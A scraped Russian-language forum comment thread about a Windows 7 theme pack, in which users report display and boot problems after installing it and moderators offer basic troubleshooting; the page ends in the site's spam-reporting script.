 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-198922"><b>shokohiw</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 06.06.2015 в 17:38 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 46</div>
<div class=" comm-pr-m"> 
 Парни, помогите, установил тему всё нормально, вот только в папке когда много файлов, прокручиваешь до конца, появляется полоса в конце и пустое место, что можно сделать? <a class="link" href="/go?http://s019.radikal.ru/i632/1506/fb/d6120d3d98e8.png" title="http://s019.radikal.ru/i632/1506/fb/d6120d3d98e8.png" rel="nofollow" target="_blank">Изображение</a>
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry26793"><b></b></div><div class="comEnt report-spam-target " id="comEnt26794" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/60/13683740.png" alt="Rainbow_Dash22" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-80136"><b>Rainbow_Dash22</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 06.06.2015 в 18:26 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 47</div>
<div class=" comm-pr-m"> 
 Можно попробовать переключить тип отображения файлов в проводнике (вместо &quot;Таблица&quot; - &quot;Плитка&quot;, например). Возможно, поможет.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry26794"><b></b></div><div class="comEnt report-spam-target " id="comEnt26805" style="width:auto;*width:100%;margin-left:40px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="shokohiw" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-198922"><b>shokohiw</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 07.06.2015 в 08:33 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 48</div>
<div class=" comm-pr-m"> 
 Да, помогает но это не вариант, нужно чтоб списком было, кто автор есть с ним связь? Или может как то решим?
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:60px;" id="appEntry26805"><b></b></div><div class="comEnt report-spam-target " id="comEnt26808" style="width:auto;*width:100%;margin-left:60px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/60/13683740.png" alt="Rainbow_Dash22" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-80136"><b>Rainbow_Dash22</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 07.06.2015 в 10:48 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 49</div>
<div class=" comm-pr-m"> 
 Ссылка на автора данного скинпака: <a class="link" target="_blank" href="/go?http://alexgal23.deviantart.com/" title="http://alexgal23.deviantart.com/" rel="nofollow">http://alexgal23.deviantart.com/</a> <br /> Надеюсь, батюшка Ярослав не возмутится.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:80px;" id="appEntry26808"><b></b></div><div class="comEnt report-spam-target " id="comEnt26809" style="width:auto;*width:100%;margin-left:80px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/57/4456-825001.png" alt="Tornado" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-1"><b>Tornado</b></a> 
 <span class="details">
  
 
 
 
 (Админ)
 
  
 07.06.2015 в 12:09 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 50</div>
<div class=" comm-pr-m"> 
 Автор пакета оформления есть и на нашем сайте, но к сожалению это не к нему нужно обращаться, а к самому автору темы и боюсь это будет бесполезно.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:100px;" id="appEntry26809"><b></b></div><div class="comEnt report-spam-target " id="comEnt24596" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/22/8679-922202.gif" alt="machito" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-20055"><b>machito</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 01.03.2015 в 00:49 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 45</div>
<div class=" comm-pr-m"> 
 тема классная, но как всегда, нужно что то свеженькое ))
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry24596"><b></b></div><div class="comEnt report-spam-target " id="comEnt23622" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><b>Ali Ti</b> 
 <span class="details">
 (Гость) 
 
 
 
 
 
  
 26.01.2015 в 18:04 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 44</div>
<div class=" comm-pr-m"> 
 ребята у кого есть эта картинка добавьте в новые обои плиз
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry23622"><b></b></div><div class="comEnt report-spam-target " id="comEnt23473" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="Zolgin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-178140"><b>Zolgin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 23.01.2015 в 08:49 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 39</div>
<div class=" comm-pr-m"> 
 Не удалось запустить приложение, поскольку его параллельная конфигурация неправильна. Данную надпись я замечаю после установки данной темы. Не могу запустить даже експлоер, сижу через деспетчер задач, удалось запустить только браузер и сканирование системы. Тему сменить не могу, ни один ехе файл не запускается. Тема твоя... как то огорчает меня пока.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry23473"><b></b></div><div class="comEnt report-spam-target " id="comEnt23474" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/08/26119240.png" alt="axe17" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-54261"><b>axe17</b></a> 
 <span class="details">
  
 
 
 (Модер)
 
 
  
 23.01.2015 в 09:08 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 40</div>
<div class=" comm-pr-m"> 
 Через диспетчера вызови командную строку(CMD) и там введи - sfc /scnnow и жди,потом перезагрузи комп
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry23474"><b></b></div><div class="comEnt report-spam-target " id="comEnt23476" style="width:auto;*width:100%;margin-left:40px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="Zolgin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-178140"><b>Zolgin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 23.01.2015 в 10:16 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 41</div>
<div class=" comm-pr-m"> 
 Не прокатило, пробовал уже.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:60px;" id="appEntry23476"><b></b></div><div class="comEnt report-spam-target " id="comEnt23477" style="width:auto;*width:100%;margin-left:40px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="Zolgin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-178140"><b>Zolgin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 23.01.2015 в 10:18 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 42</div>
<div class=" comm-pr-m"> 
 Не знаю уже что делать... Получается открыть только линки.. Больше нечего не откроешь...
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:60px;" id="appEntry23477"><b></b></div><div class="comEnt report-spam-target " id="comEnt23609" style="width:auto;*width:100%;margin-left:60px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/08/26119240.png" alt="axe17" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>


 
<span class="myWinSuccess">+1</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-54261"><b>axe17</b></a> 
 <span class="details">
  
 
 
 (Модер)
 
 
  
 26.01.2015 в 08:34 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 43</div>
<div class=" comm-pr-m"> 
 А винда была оригинальной сборки?
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:80px;" id="appEntry23609"><b></b></div><div class="comEnt report-spam-target " id="comEnt23172" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/89/387642.jpg" alt="patrols" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-89366"><b>patrols</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 17.01.2015 в 02:45 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 38</div>
<div class=" comm-pr-m"> 
 Очень все понравилось год стоит ничего не слетала (правда и пк у мнэ не выключается практически)
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry23172"><b></b></div><div class="comEnt report-spam-target " id="comEnt20219" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="https://cs620927.vk.me/v620927590/12623/4WLirLDCAnc.jpg" alt="Roman_Korvyakov" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-140218"><b>Roman_Korvyakov</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 22.10.2014 в 17:39 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 37</div>
<div class=" comm-pr-m"> 
 всё работает))) только win 32 сразу заблокировал)))) а так всё норм))))
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry20219"><b></b></div><div class="comEnt report-spam-target " id="comEnt19363" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/30/0112-238658.jpg" alt="MrGrouchyGamer" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>
<span class="myWinError">
-1</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-115337"><b>MrGrouchyGamer</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 26.09.2014 в 07:38 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 36</div>
<div class=" comm-pr-m"> 
 Привет люди мне нужно обои для экрана входа
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry19363"><b></b></div><div class="comEnt report-spam-target " id="comEnt19184" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/67/8892-491465.jpg" alt="Zlyben" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-100371"><b>Zlyben</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 19.09.2014 в 22:08 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 35</div>
<div class=" comm-pr-m"> 
 тема классная)очень понравилась.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry19184"><b></b></div><div class="comEnt report-spam-target " id="comEnt18709" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="DonviL" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-93014"><b>DonviL</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 02.09.2014 в 11:36 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 34</div>
<div class=" comm-pr-m"> 
 все хорошо поставилось) отличная тема
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry18709"><b></b></div><div class="comEnt report-spam-target " id="comEnt17897" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="https://cs620916.vk.me/v620916966/a5b0/fFEaKAb2q8E.jpg" alt="Mark_SHitkin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-112511"><b>Mark_SHitkin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 12.08.2014 в 20:24 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 31</div>
<div class=" comm-pr-m"> 
 Я исправил экран смерти не появляеться но скин удалить не могу он просто как при удаление изменил дизайн на WIndpows XP
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry17897"><b></b></div><div class="comEnt report-spam-target " id="comEnt17899" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/57/4456-825001.png" alt="Tornado" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-1"><b>Tornado</b></a> 
 <span class="details">
  
 
 
 
 (Админ)
 
  
 12.08.2014 в 20:36 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 32</div>
<div class=" comm-pr-m"> 
 В персонализации выберите стандартную тему.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry17899"><b></b></div><div class="comEnt report-spam-target " id="comEnt18111" style="width:auto;*width:100%;margin-left:40px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="https://cs620916.vk.me/v620916966/a5b0/fFEaKAb2q8E.jpg" alt="Mark_SHitkin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-112511"><b>Mark_SHitkin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 19.08.2014 в 11:50 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 33</div>
<div class=" comm-pr-m"> 
 пробовал не помогло у меня просто и за этого панель задач исчезла
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:60px;" id="appEntry18111"><b></b></div><div class="comEnt report-spam-target " id="comEnt17868" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="https://cs620916.vk.me/v620916966/a5b0/fFEaKAb2q8E.jpg" alt="Mark_SHitkin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-112511"><b>Mark_SHitkin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 12.08.2014 в 08:37 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 27</div>
<div class=" comm-pr-m"> 
 пришлось винду переустановить так как экран синий экран смерти появился <s>я рад !</s> пичалька
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry17868"><b></b></div><div class="comEnt report-spam-target " id="comEnt17870" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/08/26119240.png" alt="axe17" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-54261"><b>axe17</b></a> 
 <span class="details">
  
 
 
 (Модер)
 
 
  
 12.08.2014 в 10:16 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 28</div>
<div class=" comm-pr-m"> 
 Странно все это..А винда какая стояла? Оригинал?
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry17870"><b></b></div><div class="comEnt report-spam-target " id="comEnt17895" style="width:auto;*width:100%;margin-left:40px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="https://cs620916.vk.me/v620916966/a5b0/fFEaKAb2q8E.jpg" alt="Mark_SHitkin" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-112511"><b>Mark_SHitkin</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 12.08.2014 в 20:22 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 29</div>
<div class=" comm-pr-m"> 
 у меня <br /> Windows 7 Профессионалньая  <br /> Bit 32
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:60px;" id="appEntry17895"><b></b></div><div class="comEnt report-spam-target " id="comEnt17572" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><b>Tolli</b> 
 <span class="details">
 (Гость) 
 
 
 
 
 
  
 03.08.2014 в 13:01 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 26</div>
<div class=" comm-pr-m"> 
 Админу большой GOD,отличнейший сайт,всё заработало=))
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry17572"><b></b></div><div class="comEnt report-spam-target " id="comEnt16730" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/71/753322.jpg" alt="ruslan220979" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>


 
<span class="myWinSuccess">+1</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-28970"><b>ruslan220979</b></a> 
 <span class="details">
  
 
 
 
 
 
 (Забанен) 
 06.07.2014 в 23:18 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 25</div>
<div class=" comm-pr-m"> 
 а можно отдельно картинку с девушкой как то...
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry16730"><b></b></div><div class="comEnt report-spam-target " id="comEnt15730" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="JewelNik" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-8176"><b>JewelNik</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 12.06.2014 в 10:59 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 23</div>
<div class=" comm-pr-m"> 
 Windows7 x64 после установки данного пака начала загружаться без шела походу, в общем только чёрный экран и курсор xD , час  с лишним попытка разобраться и восстановить ось не удалась, пришлось сносить , снова поставил пак и такая же ситуация))))))))))) попытки восстановки исходных файлов с бекапа через LiveCD бесполезны, редактор реестра -нулевой результат))) вирусов нет, видимо дела в активаторе винды!
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry15730"><b></b></div><div class="comEnt report-spam-target " id="comEnt15731" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/08/26119240.png" alt="axe17" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-54261"><b>axe17</b></a> 
 <span class="details">
  
 
 
 (Модер)
 
 
  
 12.06.2014 в 12:06 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 24</div>
<div class=" comm-pr-m"> 
 а у тебя сборка оригинальная?
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry15731"><b></b></div></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
